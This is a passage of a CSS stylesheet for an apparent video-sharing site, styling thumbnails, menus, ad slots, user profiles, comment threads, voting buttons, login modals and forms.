    text-shadow: 1px 1px 4px rgba(0,0,0,.5);
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#66000000',GradientType=0 );
}

.hd-text-icon {
    font-weight: 900;
    font-family: Helvetica,Arial,sans-serif;
    letter-spacing: 0;
}

.label-private {
	position: absolute;
    top: 0;
	left: 0;
    width: 100%;
    height: 100%;
    border: none;
    text-align: right;
    padding: 10px 10px 0 0!important;
    text-shadow: 1px 1px 4px rgba(0,0,0,.5);	
    font-weight: 500;
    color: #fff;
    font-size: 14px;	
    text-shadow: 1px 1px 4px rgba(0,0,0,.5);
    background: -moz-linear-gradient(top,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 100%);
    background: -webkit-linear-gradient(top,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#66000000',GradientType=0 );
}

.img-private {
  -webkit-filter: blur(4px);
  -moz-filter: blur(4px);
  -o-filter: blur(4px);
  -ms-filter: blur(4px);
  filter: blur(4px);
  transform: scale(1.1);  
}

.content-title {
    width: 100%;
	font-size: 15px;
    max-height: 40px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
	margin-top: 4px;	
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical; 	
}

.content-row a, .content-row a:focus {
	color: #0d0d0d;
    font-weight: 500;	
}

.content-row a:hover {
	color: #000;	
	text-decoration: none;
}

.content-row a:focus {
	color: #0d0d0d;
}

.sub-menu-content a {
	color: #bbb;
}

.sub-menu-content a:hover {
	color: #fff;
}


.content-added {
    color: #76787a;
    font-size: 13px;
}

.content-details {
	margin-top: 0;
}

.content-views {
    color: #606060;
    font-size: 14px;
}

.content-rating {
    font-size: 14px;	
    margin-left: 5px;
	color: #000;
}

.content-rating i {
	color: #57a557;
}

.content-info {
	height: 75px;
}

.my .content-info {
	height: 105px;
}

.vloader {
	position:absolute;
	display:block;
	width:0%;
	height:3px;
	top:0;
	left:0;
	z-index:10;
	background:#ffffff94;
}

.ad-body {
    border: 1px solid #e5e5e5!important;
	background-color: #8080800d!important;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
	margin: 0 auto 20px;
    padding: 10px;	
}

.ad-title {
    color: #999;	
    font-size: 11px;
    letter-spacing: 3px;
	text-align: center;
}

.ad-title span {
	display: block;
}

.ad-size {
	color: #e6e6e6;
    font-size: 32px;
    letter-spacing: 3px;
    text-align: center;
}

.ad-group {
	color: #ccc;
    font-size: 11px;
    letter-spacing: 3px;
    text-align: center;
}

.ad-content {
	text-align: center;	
	margin-bottom: 20px;
}
.ad-content img, .ad-content iframe {
	max-width: 100%;
}

.footer-container {
	margin-top: auto;
}

.footer-links {
	background-color: #1c1c1c;
    padding: 25px 0;
}

.footer {
	background-color: #232323;
    padding: 15px 0;	
    color: #989a9c;	
}

.footer-container h4 {
    color: #fff;
    font-size: 18px;	
}

.footer-links a {
    color: #888;
}

.footer-links a:hover {
    text-decoration: none;
    color: #eee;
}

.footer a {
    color: #fff;
}

.footer a:hover {
    text-decoration: none;
    color: #eee;
}

.btn-primary {
    color: #fff;
    background-color: #ff7a00;
    border-color: #ff7a00;
	box-shadow: none!important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #e46600!important;
    border-color: #e46600!important;
}

.modal-content {
    background-color: #222;
}

.modal-header {
	border: none;
}

.modal-title {
	color: #000;
}

.modal-body {
	color: #000;
}

.modal-footer {
	border: none;
}

.modal-body {
	padding: 0 1rem;	
}

.modal-content a {
	color: #606060;
}

.modal-content a:hover {
	color: #000;
}

.top-menu-item {
    line-height: 30px;
    margin-left: 12px;
    margin-top: 20px;
	display: inline-block;
}

.top-menu .dropdown-toggle {
	padding: 0 8px;	
}

.top-menu .dropdown-toggle:focus {
	border: none;
	outline: none;
}

.top-menu a:focus {
	border: none;
	outline: none;
}  

.top-menu .show .dropdown-toggle {
	color: #eee;	
	background-color: #2b2b2b;
	-webkit-border-top-left-radius: .25rem;
	-webkit-border-top-right-radius: .25rem;
	-moz-border-radius-topleft: .25rem;
	-moz-border-radius-topright: .25rem;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem;
}

.top-menu .dropdown-menu-right {
	background-color: #2b2b2b;
    margin: 0;
    border: 0;
    padding: .3rem 0;	
	-webkit-border-radius: .25rem;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius: .25rem;
	-moz-border-radius-topright: 0;
	border-radius: .25rem;
	border-top-right-radius: 0;	
    z-index: 9999;	
}

.top-menu .dropdown-item {
	padding: 1px 15px 2px;
	color: #eee;
}

.top-menu .dropdown-item:focus, .top-menu .dropdown-item:hover {
    background-color: #ff7a00;
}

.top-menu .dropdown-item .badge {
	margin-top: 4px;
}

.navbar .show .dropdown-toggle {
	color: #fff;	
    background-color: #121212!important;
	-moz-box-shadow:    inset 0 2px 0 #ff7a00!important;
	-webkit-box-shadow: inset 0 2px 0 #ff7a00!important;
	box-shadow:         inset 0 2px 0 #ff7a00!important;	
	transition:none;
}

.easy-autocomplete-container {
    top: 39px;	
	z-index: 99999;
}

.easy-autocomplete input {
    color: #efefef;
	padding: 6px 12px 7px;	
}

.easy-autocomplete-container ul {
    background: none repeat scroll 0 0 #121212;
    border-top: none;
}

.easy-autocomplete-container ul li, .easy-autocomplete-container ul .eac-category {
	color: #777;
    border-color: #212121;
	padding: 2px 10px!important;	
	line-height: 30px!important;
}

.easy-autocomplete-container ul li b {
	color: #efefef;
	font-weight: 300;
}

.easy-autocomplete-container ul li.selected {
    background: none repeat scroll 0 0 #212121;
}

.eac-total {
    color: #969696;
    font-style: normal;
    font-size: 0.9em;
    float: right;
}

.easy-autocomplete {
	width: calc(100% - 42px)!important;
}

.dropdown-menu {
	padding: 0;
}

.sub-menu-left {
	width: 280px;
	padding: 15px 0;
	float: left;
}

.sub-menu-right {
	width: calc(100% - 280px)!important;
	padding: 15px 0;	
	float: right;
}

.sub-menu-title {
	font-size: 18px;
    color: #fff;
    font-weight: 500;
    font-family: open sans,helvetica neue,Helvetica,Arial,sans-serif;
}

.sub-menu-content {
	margin-top: 5px;	
}

.sub-menu-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}


.sub-menu-content ul a {
    display: block;
    clear: both;
    line-height: 2;
    color: #888;
    white-space: normal;
	font-size: 15;
}

.sub-menu-content ul a:hover, .sub-menu-content ul a:active, .sub-menu-content ul a:focus {
    text-decoration: none;
    color: #fff;
}

.trending-searches a i {
    font-size: 10px;
    margin-right: 2px;
    color: #444;
}

.trending-searches a {
    display: inline-block;
    white-space: nowrap;
    padding: 0 5px 10px 0;
    color: #888;	
}

.trending-searches a:hover, .trending-searches a:active, .trending-searches a:focus {
    color: #fff;
    text-decoration: none;
}

.m-r-15 {
	margin-right: 15px;
}

.m-r-10 {
	margin-right: 10px;
}

.m-l-20 {
	margin-left: 20px;
}

.m-b-20 {
	margin-bottom: 20px;
}

.m-b-10 {
	margin-bottom: 10px;
}

a.list-group-item {
    color: #606060;
}

a.list-group-item:hover, a.list-group-item:focus {
    color: #000;
    background-color: #e5e5e5;
}

.list-group-item {
	background-color: #fff;
    padding: 8px 15px;
    border: 1px solid #e5e5e5;	
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #ff7a00;
    border-color: #ff7a00;
}

.page-item.active .page-link { 
    background-color: #ff7a00; 
    border-color: #ff7a00;
}

.page-item.active .page-link:hover {
    color: #fff;
    background-color: #e46600!important;
    border-color: #e46600!important;
}

.page-link {
	font-weight: bold;
	margin: 0 3px;
    color: #404040;
    background-color: #e5e5e5;
    border: 1px solid #e5e5e5;
    padding: .5rem .8rem;	
	-webkit-border-radius: 8px!important;
	-moz-border-radius: 8px!important;
	border-radius: 8px!important;	
}

.page-link:focus {
    box-shadow: none!important;
}

.page-link:hover {
	color: #404040;
    background-color: #ccc;
    border-color: #ccc;
}

.pagination {
    width: max-content;
	margin-top: 15px;
	margin-right: auto!important;
	margin-left: auto!important;
}

.pagination .fa-caret-right {
    padding: 0 3px;
}

.pagination .fa-caret-left {
    padding: 0 3px 0 1px;
}

.pagination .disabled {
    font-size: 18px;
    font-weight: 800;
}

.category-title .float-left {
    width: 70%;
}

.category-title .float-right {
    width: 30%;
    text-align: right;
    font-weight: 900;
}

.category-title {
    width: 100%;
    position: absolute;
    bottom: 0;
    border: none;
    color: #fff;
    padding: 7px 10px!important;
	margin-top: 5px;
    font-size: 16px;
    height: 35px;
    text-shadow: 1px 1px 4px rgba(0,0,0,.5);
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%);
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#73000000',GradientType=0 );
}

.popular-tag-left {
    width: 70%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.popular-tag a {
	color: #888;
}

.popular-tag {
    padding: 8px 15px 8px 0;
    height: 32px;
}

.popular-tag i {
    font-size: 10px;
    color: #4c4f52;
}

.tag-item {
    padding: 8px 15px;    
    height: 32px;
}

.tag-item i {
    font-size: 10px;
    color: #909090;
}

.tag-counter {
    font-size: 14px;	
    color: #909090;
}

.content-ml {
	width: calc(100% - 68px)!important;
	float: left;
	line-height: 24px;
}

.content-mr {
    width: 62px!important;
	float: right;
	line-height: 24px;
    text-align: right;	
}

.content-truncate {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
}

.member .content-info {
	height: 35px!important;
}

.col-5th,
.col-sm-5th,
.col-md-5th,
.col-lg-5th,
.col-xl-5th {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-5th {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
@media (min-width: 540px) {
    .col-sm-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 720px) {
    .col-md-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 960px) {
    .col-lg-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 1140px) {
    .col-xl-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}

.user-avatar {
	width: 180px;
	height: 180px;
	float: left;
}

.user-info {
	width: calc(100% - 200px); 
	height: 180px;
	padding-top: 76px;
	float: right;	
}

.user-username {
	font-size: 24px;
	font-weight: 700;
	color: #000;
	line-height: 26px;
}

.user-location {
	font-size: 13px;
	color: #404040;
	height: 20px;
}

.user-info a {
	text-decoration: none;
	color: #000;
}

.user-actions-container {
	height: 30px;
	margin-bottom: 1px;
}

.user-actions .dropdown-menu {
	top: 3px!important;
    background-color: #fff;
    margin: 0;
    border: 0;
    padding: .3rem 0;
    -webkit-border-radius: .25rem;
    -moz-border-radius: .25rem;
    border-radius: .25rem;
    z-index: 999;
    font-size: 14px;
	-webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);	
}

.user-actions .dropdown-item {
	line-height: 28px;
    padding: .25rem 1.5rem!important;
}

.user-actions .dropdown-menu a {
	color: #606060;	
}

.user-actions .dropdown-item.active, .comments-section .dropdown-item:active, .user-actions .dropdown-item.active, .comments-section .dropdown-item:focus {
    color: #606060;	
    text-decoration: none;
    background-color: transparent;
}

.user-actions .dropdown-menu a:hover {
	color: #0d0d0d;	
    background-color: #e5e5e5;
}


.vote-box .content-rating {
	font-size: 18px;
    position: relative;
    top: 1px;	
}

.vote-up span, .vote-down span {
	position: relative;
	top: -2px;
	font-size: 13px;
}

.vote-up .fa-thumbs-up, .vote-down .fa-thumbs-down {
	color: #909090;
}

.vote-box .fa-thumbs-up	{
	position: relative;
    top: -2px;
}

.vote-box .vote-up .fa-thumbs-up	{
	position: relative;
    top: -3px;
}

.vote-box .vote-down .fa-thumbs-down	{
	position: relative;
    top: 3px;
}

.vote-up .fa-thumbs-up:hover, .vote-down .fa-thumbs-down:hover {
	color: #606060;
	cursor: pointer;
}

.user-left {
	width: 340px;		
	float: left;
	margin-top: 20px;
}

.user-right {
	width: calc(100% - 370px);		
	float: right;	
	margin-top: 10px;	
}

.alt-menu {
	display: none;
}

@media only screen and (max-width: 991px) {
	.user-avatar {
		width: 120px;
		height: 120px;	
	}
	.user-info {
		width: calc(100% - 135px);		
		height: 120px;
		padding-top: 0;
	}
	.user-info .vote-box {
		position: absolute;
		bottom: 40px;
		margin-left: 0!important;
	}

	.user-info .content-rating {
		margin-left: 0!important;		
	}

	.user-info .user-location {
		position: absolute;
		bottom: 70px;
		margin-left: 0!important;
	}
	
	.user-left {
		width: 100%;
	}
	.user-right {
		width: 100%;		
	}
	.user-menu {
		display: none;
	}
	.user-info {
		position: relative;
	}		
	.user-actions {
		position: absolute;
		bottom: 0;
		left: 0;
		margin-left: 0!important;
	}
	.alt-menu {
		display: block;
	}
	
	.n-alt-menu {
		display: none;
	}
}

@media only screen and (max-width: 991px) {
	#user_subscription i {
		display: none;
	}
}

.user-info-box {
	color: #888;
}

.user-info-box .fas.fa-circle {
	color: #57a557;
}

.ib-icon i {
	width: 20px;
}

.user-info-box div {
	margin-bottom: 4px;
}

.user-info-box .text-highlighted {
	font-weight: 600;
}

.user-info .fa-mars {
	color: #2d87d4;
}

.user-info .fa-venus {
	color: #e34449;
}

#user-info-more {
	display: none;
}

#user-info-show-less {
	display: none;	
}

.user-menu {
	margin-top: 20px;
}

.user-menu a {
	padding: 4px 10px 5px;
	float: left;
	background-color: #e5e5e5;
	color: #404040;
}

.user-menu a:hover {
    background-color: #ccc;
    border-color: #ccc;
}

.user-menu a:first-child {
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;	
}

.user-menu a:last-child {
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

#comments_input {
	margin: 10px 0 10px;
	width: 80%;
	resize: none;
    background-color: #ffffff;
    border: 1px solid #ccc;
}

@media only screen and (max-width: 991px) {
	#comments_input {	
		width: 100%;	
	}
}

#comments_input_container {
    position: relative;		
}

#comments_input:focus, #comments_input:active {
    box-shadow: none;	
}

#comments_login_register {
    position: absolute;
    top: 7px;
    left: 15px;	
	color: #909090;	
}

#comments_login_register a {
	color: #0d0d0d;
	text-decoration: underline;	 
}

.modal-content {
    border-radius: 0;
	border: none;
}

.close {
    text-shadow: none;
    opacity: 1;
}

.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {
	color: #000;
    text-decoration: none;
    opacity: 1;
}

.alert .close:not(:disabled):not(.disabled):focus, .alert .close:not(:disabled):not(.disabled):hover {
	color: #fff;
    text-decoration: none;
    opacity: 1;
}

button:focus {
    outline: none;
}

.btn-bold {
	font-size: 14px;	
	font-weight: 500;
    padding: .675rem 1.25rem;
	border: none;
}

.btn-xs {
    padding: .275rem 1.25rem;
}

.btn-xxs {
    padding: .275rem .75rem;
}


#commentsMediaModal .nav-tabs .nav-link {
	border: none;
	border-radius: 0;
	width: 50%;
	text-align: center;
	font-size: 16px;	
	font-weight: 700;	
	color: #ccc;	
}

#commentsMediaModal .nav-tabs .nav-link {
	border: none;
	border-radius: 0;
	width: 50%;
	text-align: center;
	font-size: 16px;	
	font-weight: 700;	
	color: #ccc;	
}

#commentsMediaModal .nav-tabs .nav-item.show .nav-link, #commentsMediaModal .nav-tabs .nav-link.active {
    color: #404040;
    background-color: #fff;
    border: none;
}

#commentsMediaModal .tab-content>.active {
    background-color: #fff;
}

#commentsMediaModal .nav-tabs .nav-link:hover {
	color: #404040;
    background-color: #ccc;
}

#commentsMediaModal .nav-tabs .nav-link {
	color: #404040;
    background-color: #e5e5e5;
}

#commentsMediaModal .nav-tabs .nav-link.active:hover {
    background-color: #fff;
}

#commentsMediaModal .nav-tabs {
	border: none;
}	

#commentsMediaModal .modal-body {
	padding: 0;
}

#commentsMediaModal .tab-pane {
	padding: 1rem 1rem 0;
	color: #404040;
}

#commentsMediaModal input {
    color: #606060;
    background-color: #fff;
    border: 1px solid #ccc;
	max-width: 40%;	
	float: left;
}

#commentsMediaModal input:focus {
	box-shadow: none;
}


#commentsMediaModal ::-webkit-input-placeholder { /* Edge */
  color: #909090;
}

#commentsMediaModal :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #909090;
}

#commentsMediaModal ::placeholder {
  color: #909090;
}

#commentsMediaModal .tab-content {
	min-height: 300px;	
	position: relative;
}


#commentsMediaModal .content-info {
	height: 40px;
    color: #606060;
	font-size: 14px;
}

#commentsMediaModal .pagination	{
	margin: 0!important;
	position: absolute;
    left: 1rem;
    bottom: -2.7rem;	
}

#commentsMediaModal .modal-footer {
	padding-top: 0;
}

#cvideos-container {
	padding: 10px 0 0;
}

#cvideos-loader {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 5px;
	left: 0;
	right: 0;
}

#cvideos-loader i {
	color: #909090;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	opacity: .4;
}

#info-cvideos {
	float: right;
	margin-top: 5px;
}

#info-cvideos i {
	color: #6a6a6a;
}

#cphotos-container {
	padding: 10px 0 0;
}

#cphotos-loader {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 5px;
	left: 0;
	right: 0;
}

#cphotos-loader i {
	color: #fff;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	opacity: .4;
}

#info-cphotos {
	float: right;
	margin-top: 5px;
}

#info-cphotos i {
	color: #6a6a6a;
}

#comments_btn_container {
	margin-bottom: 15px;
}

.comments-list .comment-item {
    display: block;
    padding: 10px 20px;
    margin: 0 -20px 10px;
    transition: margin ease .3s;
}

@media not all and (pointer: coarse) {
	.comments-list .comment-item .comment-actions {
		display: none;
	}
	
	.comments-list .comment-info:hover .comment-actions {
		display: block;
	}
}

.comments-list .comment-item .comment-user {
    float: left;
    position: relative;
    z-index: 5;
}

.comments-list .comment-item .comment-user a {
    display: inline-block;
    text-decoration: none;
}

.comments-list .comment-item .comment-info {
    position: relative;
    padding-left: 0;
    font-size: 14px;
}

.comments-list .comment-item .comment-info .comment-body {
    margin-left: 75px;
}

.comments-list .comment-item .comment-actions {
    float: right;
    margin-right: 10px;
}

.comments-list .comment-item .comment-info .comment-user-info {
    display: block;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-username {
    font-weight: 500;
    line-height: 20px;
	color: #0d0d0d;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-add-time {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
	color: #909090;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-add-time i {
    display: inline-block;
	margin: 0 3px 0 10px;
}

.comments-list .comment-item .comment-info .comment-text {
    display: block;
    margin: 5px 0;
	color: #606060;
    line-height: 20px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    font-size: 14px;	
}

.comments-list .comment-item .comment-info .comment-meta .comment-add-time {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
	color: #555;
}

.comments-list .comment-user {
	width: 60px;
}

.comments-list .comment-user a img {
	width: 100%;
	height: auto;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;	
}

.comment-response .show-error {
    font-weight: 700;
    color: #e34449;
}
.comment-response .show-success {
    font-weight: 700;
    color: #57a557;
}

.comment-response {
	display: inline-block;
    vertical-align: middle;
	margin-left: 10px;	
}

.comment-response > i {
	color: #ddd;
}

#comments_loading > i {
	color: #ddd;
}

.comments-list .row > div > div {
	position: relative;
	width: 100%;	
	padding-bottom: 56.25%;	
}

.comments-list iframe {
	position: absolute;
	width: 100%;
	height: 100%;	
}

.comments-list .row > div > img {
	width: 100%;	
	height: auto;
}

.comments-list .row {
	margin: 5px 0;
}

a.comments-show-more, a.comments-hide {
    margin: 0 15px 0 0;	
	color: #606060;
	font-size: 18px;
}

a.comments-hide {
	display: none;
}

a:hover.comments-show-more, a:hover.comments-hide {
	color: #0d0d0d;
}

a.comments-show-more i, a.comments-hide i {
	margin-left: 6px;
}

.comments-section {
	margin-bottom: 15px;
    overflow: hidden;	
}

.comments-section .dropdown-menu {
    background-color: #fff;
    margin: 0;
    border: 0;
    padding: .3rem 0;
    -webkit-border-radius: .25rem;
    -moz-border-radius: .25rem;
    border-radius: .25rem;
    z-index: 999;
	font-size: 14px;
	-webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
}

.comments-list .comment-item .comment-actions a {
	color: #606060;
}

.comments-list .comment-item .comment-actions a:hover {
	color: #0d0d0d;
}

.comments-section .dropdown-menu a i {
	margin-right: 10px;
}

.comments-section .dropdown-menu a {
	color: #606060;	
}

.comments-section .dropdown-menu a:hover {
	background-color: #e5e5e5;
	color: #0d0d0d;
}

.comments-section .vote-box {
	display: inline-block;
}

.comments-section .vote-box .content-rating {
    font-size: 14px;
	margin: 0;
}

.comments-section .vote-up span, .comments-section .vote-down span {
    position: relative;
    top: 0;
    font-size: 12px;
	color: #606060;
	margin: 0 5px 10px;	
}

.comments-section .content-rating i {
	color: #909090;
}

.comments-section .content-rating .voted i {
	color: #57a557;
}

.comments-section .content-rating .fa-thumbs-up{
    position: relative;
    top: -1px;
}

.comments-section .content-rating .fa-thumbs-down{
    position: relative;
    top: 3px;
}

.comments-section .comment-reply {
	display: inline-block;
	margin-left: 10px;
}

.comments-section .comment-reply a {
	color: #909090;
}

.comments-section .comment-reply a:hover {
	color: #606060;
}

.comments-section .comment-reply a i {
	color: #909090;
}

.comments-section .comment-reply a:hover i {
	color: #606060;
}

.comment-reply-container textarea {
    margin: 10px 0 10px;
    width: 80%;
    resize: none;
    color: #606060!important;
    background-color: #fff!important;
    border: 1px solid #ccc!important;
}

.comment-reply-container textarea:focus, .comment-reply-container textarea:active {
    box-shadow: none;	
}

.comments-section .comment-reply i {
	margin-right: 5px;
	color: #5a5a5a;	
}

.comments-section .insert-media {
	margin-left: 4px;
}

.comments-section .btn-cancel {
	margin-left: 10px;
}

.reply-response .show-error {
    font-weight: 700;
    color: #e34449;
}
.reply-response .show-success {
    font-weight: 700;
    color: #57a557;
}

.reply-response > i {
	color: #ddd;
}

.replies-list .comment-item:first-child {
	margin-top: 10px;
}

.comment-replies {
	margin-left: 75px;
}

.comment-replies .comment-user {
    width: 45px;
}

.comment-replies .comment-item .comment-info .comment-body {
    margin-left: 60px;
}

.comment-item .comment-item {
	margin-bottom: 0;
	padding-bottom: 5px;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-flagged i {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    color: #e34449;
	margin-left: 10px;
}

.replies-show-hide-container {
	margin-top: 5px;
}

a.replies-show-more, a.replies-hide {
    margin: 0 15px 0 0;
    color: #606060;
    font-size: 16px;
	margin-top: 5px;
}

a.replies-show-more:hover, a.replies-hide:hover {
    color: #0d0d0d;
}

a.replies-show-more i, a.replies-hide i {
    margin-left: 6px;
}

a.replies-hide {
    display: none;
}

.replies-view-more {
	display: none;
}

.reply-response div {
	margin: 5px 0 0 0;
}


.vote-box i {
	align-self: flex-end;
	animation-duration: 0.5s;
	animation-iteration-count: 1;
	transform-origin: bottom;
}
.bounce-up {
	animation-name: bounce-up;
	animation-timing-function: ease;
	color: #57a557!important;
}
.bounce-down {
	animation-name: bounce-down;
	animation-timing-function: ease;
	color: #e34449!important;	
}
@keyframes bounce-up {
	0%   { transform: translateY(0); }
	30%  { transform: translateY(-3px); }
	50%  { transform: translateY(0); }
	100% { transform: translateY(0); }
}

@keyframes bounce-down {
	0%   { transform: translateY(0); }
	30%  { transform: translateY(3px); }
	50%  { transform: translateY(0); }
	100% { transform: translateY(0); }
}

.comments-section .dropdown-item {
	line-height: 28px;
    padding: .25rem 1.5rem!important;
}

.comments-section .dropdown-item.active {
    color: #000!important;
    font-weight: 700;	
    text-decoration: none;
    background-color: transparent;
}

.comments-section .dropdown-item:active, .comments-section .dropdown-item:focus {
    text-decoration: none;
    background-color: transparent;	
}

.content-replacing {
	opacity: 0.4;
}

.modal .close {
    color: #aaa;
}

.modal .btn-facebook, .modal .btn-google {
	width: 100%;
}

.btn-facebook {
    color: #ffffff;
    background-color: #3f62ac;
    border-color: #3f62ac;	
}

.btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active, .btn-facebook.active {
    color: #ffffff;
    background-color: #305299;
    border-color: #305299;
	box-shadow: none;	
}

.btn-google {
	color: #ffffff;
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.btn-google:hover, .btn-google:focus, .btn-google:active, .btn-google.active {
	color: #ffffff;
    background-color: #c43a29;
    border-color: #c43a29;
	box-shadow: none;	
}

.btn-facebook i, .btn-google i {
	margin-right: 5px;
}


.modal-small {
    max-width: 400px;
}


.modal .nav-tabs .nav-link {
    padding: 6px 12px;
	color: #888888;
}


.modal .nav-tabs {
    border-bottom: 1px solid #888888;
}

.modal .nav-tabs .nav-link:focus, .modal .nav-tabs .nav-link:hover {
    border-color: transparent;
	color: #000;	
}

.modal .nav-tabs .nav-item.show .nav-link, .modal .nav-tabs .nav-link.active {
	color: #000;
    background-color: transparent;
    border-color: #888888 #888888 #ffffff;
}

.text-success {
    color: #57a557!important;
}

.modal-body {
	color: #606060;
}

.modal-body label {
	color: #0d0d0d;
}


.modal-content {
    background-color: #fff;
}

#user_reported i {
    display: inline-block;
    color: #e34449;
    top: 1px;
    position: relative;	
}

/* FORMS */

.form-horizontal {
	width: 100%;
}

.form-horizontal label {
    color: #0d0d0d;
}

.form-horizontal .text-muted {
    color: #8c8c8c!important;
}

.form-horizontal input.form-control:active, .form-horizontal input.form-control:focus, .form-horizontal textarea.form-control:active, .form-horizontal textarea.form-control:focus {
    background-color: #ffffff;
    border: 1px solid #ccc;
    color: #606060;	
    box-shadow: none;
}

.form-horizontal .text-x2 {
	font-size: 100%!important;
}

.form-horizontal .btn-facebook, .form-horizontal .btn-google {
	width: 100%;
	margin-bottom: 20px;	
}

.form-horizontal .form-control {
    background-color: #ffffff;
    border: 1px solid #ccc;
    color: #606060;	
}

.form-horizontal .form-control:focus {
    box-shadow: none;
}

.form-horizontal .form-control option {
    color: #606060;	
	border-color: #ccc;	
}

.has-error input.form-control, .has-error textarea.form-control {
    border: 1px solid #dc3545;
}

.form-horizontal .custom-file-label {
    color: #606060;	
    background-color: #ffffff;
    border: 1px solid #ccc;
}

.form-horizontal .custom-file-input:focus~.custom-file-label {
	border-color: #ccc;	
	box-shadow: none;

}

.form-horizontal .custom-file-input:focus {
	outline-color: #ccc;
	outline: none;	
}

.form-horizontal .has-error .form-control {
    border: 1px solid #dc3545;
}

.form-horizontal .has-error .custom-file-label {
    border: 1px solid #dc3545;
}

.form-horizontal .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #606060;	
    content: "Browse";
    background-color: #ccc;
    border-left: none;
    border-radius: 0 .25rem .25rem 0;
}

.text-small {
	font-size: 80%;
    font-weight: 400;	
}

.progress {
    height: 0.3rem;
    background-color: #e9ecef;
    border-radius: .25rem;
}

.progress-bar {
    background-color: #ff7a00;
}

/* END FORMS */

.what-is h5 {
	color: #000;
}

.what-is .list-unstyled {
	font-size: 18px;
	color: #606060;
}

.what-is .list-unstyled li{
	margin: 10px 0;
}

.text-dark {
    color: #404040!important;
}

.text-white {
	color: #909090!important;
}

/* BLOG CARDS */

.note-group-select-from-files {
	display: none;
}

.dropdown-toggle::after {
    display: none;
}

.note-modal-content {
    background-color: #fff!important;
	border-radius: 0!important;
    border: none!important;
}

.note-modal-header {
    border: none!important;
}

.note-modal-title {
    color: #000!important;
}

.note-modal .close {
    color: #aaa;
    text-shadow: none;
    opacity: 1;
}

.note-modal-header {
    padding: 1rem!important;
}

.note-modal-body {
    padding: 1rem!important;
}

.note-modal-footer .note-btn {
    position: absolute;
    bottom: 1rem!important;
    right: 1rem!important;
}

.note-modal .note-btn {
    color: #fff!important;
    background-color: #ff7a00!important;
